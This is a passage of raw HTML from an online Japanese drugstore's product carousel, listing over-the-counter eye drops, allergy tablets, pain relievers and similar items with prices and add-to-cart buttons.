data-price-box="product-id-1560">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1560"  data-price-amount="3.23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$3.23</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1560\/","data":{"product":"1560","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/rohto-antibacterial-eyedrop-ex-10ml.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Rohto Pharmaceutical】 Antibacterial Eyedrop EX 10ml" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/14693748/rohto-pharmaceutical-antibacterial-eyedrop-ex-10ml-4987241101580image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/14693748/rohto-pharmaceutical-antibacterial-eyedrop-ex-10ml-4987241101580image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/14693748/rohto-pharmaceutical-antibacterial-eyedrop-ex-10ml-4987241101580image.jpg" width="240" height="300" alt="【Rohto Pharmaceutical】 Antibacterial Eyedrop EX 10ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Rohto Pharmaceutical】 Antibacterial Eyedrop EX 10ml" href="https://www.samurai-drugstore.jp/default/rohto-antibacterial-eyedrop-ex-10ml.html" class="product-item-link">【Rohto Pharmaceutical】 Antibacterial Eyedrop EX 10ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1469" data-price-box="product-id-1469">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1469"  data-price-amount="4.01" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$4.01</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1469\/","data":{"product":"1469","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/daiichi-sankyo-allergiel-55-tablets.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Daiichi Sankyo Healthcare】 Allergiel 55 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/13321c37/daiichi-sankyo-healthcare-allergiel-55-tablets-4987081018413image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/13321c37/daiichi-sankyo-healthcare-allergiel-55-tablets-4987081018413image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/13321c37/daiichi-sankyo-healthcare-allergiel-55-tablets-4987081018413image.jpg" width="240" height="300" alt="【Daiichi Sankyo Healthcare】 Allergiel 55 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Daiichi Sankyo Healthcare】 Allergiel 55 tablets" href="https://www.samurai-drugstore.jp/default/daiichi-sankyo-allergiel-55-tablets.html" class="product-item-link">【Daiichi Sankyo Healthcare】 Allergiel 55 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1332" data-price-box="product-id-1332">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1332"  data-price-amount="3.75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$3.75</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1332\/","data":{"product":"1332","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/eve-a-24-pcs.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【SS Pharmaceutical】 EVE A 24 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1139ce94/ss-pharmaceutical-eve-a-24-tablets-49243697image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1139ce94/ss-pharmaceutical-eve-a-24-tablets-49243697image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/1139ce94/ss-pharmaceutical-eve-a-24-tablets-49243697image.jpg" width="240" height="300" alt="【SS Pharmaceutical】 EVE A 24 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【SS Pharmaceutical】 EVE A 24 tablets" href="https://www.samurai-drugstore.jp/default/eve-a-24-pcs.html" class="product-item-link">【SS Pharmaceutical】 EVE A 24 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1139" data-price-box="product-id-1139">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1139"  data-price-amount="3.55" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$3.55</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/1139\/","data":{"product":"1139","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987087041828.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Shionogi Healthcare】 Isodine mouthwash 120ml" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4801f4b3/shionogi-healthcare-isodine-mouthwash-120ml-4987087041828image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4801f4b3/shionogi-healthcare-isodine-mouthwash-120ml-4987087041828image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4801f4b3/shionogi-healthcare-isodine-mouthwash-120ml-4987087041828image.jpg" width="240" height="300" alt="【Shionogi Healthcare】 Isodine mouthwash 120ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Shionogi Healthcare】 Isodine mouthwash 120ml" href="https://www.samurai-drugstore.jp/default/4987087041828.html" class="product-item-link">【Shionogi Healthcare】 Isodine mouthwash 120ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4801" data-price-box="product-id-4801">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4801"  data-price-amount="6.98" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$6.98</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/4801\/","data":{"product":"4801","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987084410122.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Santen Pharmaceutical】 New Sante Dou 15ml" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5072fd19/santen-pharmaceutical-new-sante-dou-15ml-4987084410122image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5072fd19/santen-pharmaceutical-new-sante-dou-15ml-4987084410122image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5072fd19/santen-pharmaceutical-new-sante-dou-15ml-4987084410122image.jpg" width="240" height="300" alt="【Santen Pharmaceutical】 New Sante Dou 15ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Santen Pharmaceutical】 New Sante Dou 15ml" href="https://www.samurai-drugstore.jp/default/4987084410122.html" class="product-item-link">【Santen Pharmaceutical】 New Sante Dou 15ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5072" data-price-box="product-id-5072">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5072"  data-price-amount="5.43" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$5.43</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/5072\/","data":{"product":"5072","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987123701594.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Alinamin (takeda)】 Anetone Almedy Rhinitis tablets 90 tablets" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5014cd80/alinamin-takeda-anetone-almedy-rhinitis-tablets-90-tablets-4987123701594image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5014cd80/alinamin-takeda-anetone-almedy-rhinitis-tablets-90-tablets-4987123701594image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/5014cd80/alinamin-takeda-anetone-almedy-rhinitis-tablets-90-tablets-4987123701594image.jpg" width="240" height="300" alt="【Alinamin (takeda)】 Anetone Almedy Rhinitis tablets 90 tablets"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Alinamin (takeda)】 Anetone Almedy Rhinitis tablets 90 tablets" href="https://www.samurai-drugstore.jp/default/4987123701594.html" class="product-item-link">【Alinamin (takeda)】 Anetone Almedy Rhinitis tablets 90 tablets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="5014" data-price-box="product-id-5014">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-5014"  data-price-amount="16.51" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$16.51</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/5014\/","data":{"product":"5014","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987084411754.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Santen Pharmaceutical】 Sante ALn 15ml" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4944bbfc/santen-pharmaceutical-sante-aln-15ml-4987084411754image.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4944bbfc/santen-pharmaceutical-sante-aln-15ml-4987084411754image.png"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4944bbfc/santen-pharmaceutical-sante-aln-15ml-4987084411754image.png" width="240" height="300" alt="【Santen Pharmaceutical】 Sante ALn 15ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Santen Pharmaceutical】 Sante ALn 15ml" href="https://www.samurai-drugstore.jp/default/4987084411754.html" class="product-item-link">【Santen Pharmaceutical】 Sante ALn 15ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4944" data-price-box="product-id-4944">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4944"  data-price-amount="4.39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$4.39</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/4944\/","data":{"product":"4944","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987084411297.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Santen Pharmaceutical】 Sante Kaiteki 40 15ml" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4943ce84/santen-pharmaceutical-sante-kaiteki-40-15ml-4987084411297image.webp"><source type="image/png" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4943ce84/santen-pharmaceutical-sante-kaiteki-40-15ml-4987084411297image.png"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4943ce84/santen-pharmaceutical-sante-kaiteki-40-15ml-4987084411297image.png" width="240" height="300" alt="【Santen Pharmaceutical】 Sante Kaiteki 40 15ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Santen Pharmaceutical】 Sante Kaiteki 40 15ml" href="https://www.samurai-drugstore.jp/default/4987084411297.html" class="product-item-link">【Santen Pharmaceutical】 Sante Kaiteki 40 15ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="4943" data-price-box="product-id-4943">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-4943"  data-price-amount="2.04" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.04</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/4943\/","data":{"product":"4943","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/santen-pharmaceutical-soft-santia-5ml-x-4-4987084416902.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Santen Pharmaceutical】 Soft Santear 5ml x 4" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4539009/santen-pharmaceutical-soft-santear-5ml-x-4-4987084416902image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4539009/santen-pharmaceutical-soft-santear-5ml-x-4-4987084416902image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/4539009/santen-pharmaceutical-soft-santear-5ml-x-4-4987084416902image.jpg" width="240" height="300" alt="【Santen Pharmaceutical】 Soft Santear 5ml x 4"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Santen Pharmaceutical】 Soft Santear 5ml x 4" href="https://www.samurai-drugstore.jp/default/santen-pharmaceutical-soft-santia-5ml-x-4-4987084416902.html" class="product-item-link">【Santen Pharmaceutical】 Soft Santear 5ml x 4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="453" data-price-box="product-id-453">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-453"  data-price-amount="4.39" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$4.39</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/453\/","data":{"product":"453","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/catalog/product/view/id/352/s/shoushuriki-toilet-deodorant-aqua-soap-400-ml-4901070115044/" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【ST】 Shoushuriki Toilet deodorant aqua soap 400 ml" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/352d7e0/st-shoushuriki-toilet-deodorant-aqua-soap-400-ml-4901070115044image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/352d7e0/st-shoushuriki-toilet-deodorant-aqua-soap-400-ml-4901070115044image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/352d7e0/st-shoushuriki-toilet-deodorant-aqua-soap-400-ml-4901070115044image.jpg" width="240" height="300" alt="【ST】 Shoushuriki Toilet deodorant aqua soap 400 ml"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【ST】 Shoushuriki Toilet deodorant aqua soap 400 ml" href="https://www.samurai-drugstore.jp/default/catalog/product/view/id/352/s/shoushuriki-toilet-deodorant-aqua-soap-400-ml-4901070115044/" class="product-item-link">【ST】 Shoushuriki Toilet deodorant aqua soap 400 ml</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="352" data-price-box="product-id-352">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-352"  data-price-amount="2.33" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$2.33</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/352\/","data":{"product":"352","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987241142590.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Rohto Pharmaceutical】 Mentholatum XIV W Kiwa Care Gel 15g" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/3473d15f/rohto-pharmaceutical-mentholatum-xiv-w-kiwa-care-gel-15g-4987241142590image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/3473d15f/rohto-pharmaceutical-mentholatum-xiv-w-kiwa-care-gel-15g-4987241142590image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/3473d15f/rohto-pharmaceutical-mentholatum-xiv-w-kiwa-care-gel-15g-4987241142590image.jpg" width="240" height="300" alt="【Rohto Pharmaceutical】 Mentholatum XIV W Kiwa Care Gel 15g"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Rohto Pharmaceutical】 Mentholatum XIV W Kiwa Care Gel 15g" href="https://www.samurai-drugstore.jp/default/4987241142590.html" class="product-item-link">【Rohto Pharmaceutical】 Mentholatum XIV W Kiwa Care Gel 15g</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3473" data-price-box="product-id-3473">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-3473"  data-price-amount="10.34" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$10.34</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/3473\/","data":{"product":"3473","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987072044612.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Kobayashi】 Attonon EX Gel 15g" class="product-image-photo"><source type="image/webp" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/344906b5/kobayashi-attonon-ex-gel-15g-4987072044612image.webp"><source type="image/jpg" srcset="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/344906b5/kobayashi-attonon-ex-gel-15g-4987072044612image.jpg"><img class="product-image-photo" src="[data-uri]" data-amsrc="https://www.samurai-drugstore.jp/media/catalog/product/cache/d887aceb518500d8f7d87a4bde9b38b8/image/344906b5/kobayashi-attonon-ex-gel-15g-4987072044612image.jpg" width="240" height="300" alt="【Kobayashi】 Attonon EX Gel 15g"></picture></span></span></a> <div class="product-item-details"><strong class="product-item-name"><a title="【Kobayashi】 Attonon EX Gel 15g" href="https://www.samurai-drugstore.jp/default/4987072044612.html" class="product-item-link">【Kobayashi】 Attonon EX Gel 15g</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3449" data-price-box="product-id-3449">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-3449"  data-price-amount="9.02" data-price-type="finalPrice" class="price-wrapper " ><span class="price">US$9.02</span></span>  </span>  </div>   <div class="actions-primary">   <button class="action tocart primary" data-post='{"action":"https:\/\/www.samurai-drugstore.jp\/default\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw%2C\/product\/3449\/","data":{"product":"3449","uenc":"aHR0cHM6Ly93d3cuc2FtdXJhaS1kcnVnc3RvcmUuanAvZGVmYXVsdC9rb3dhLXRoZS1ndWFyZC1hMy0zNTAtdGFibGV0cy00OTg3MDY3MjQ0OTA0Lmh0bWw,"}}' type="button" title="Add to Cart"><span>Add to Cart</span></button>  </div></div></div></div></div> <div class="aw-wvtav-container__item"><div class="product-item"><div class="product-item-info"><a href="https://www.samurai-drugstore.jp/default/4987084418425.html" class="product-item-photo"><span class="product-image-container"><span class="product-image-wrapper">  <picture alt="【Santen Pharmaceutical】 Sante Asty 15ml" class="product-image-photo"><source type="image/webp" 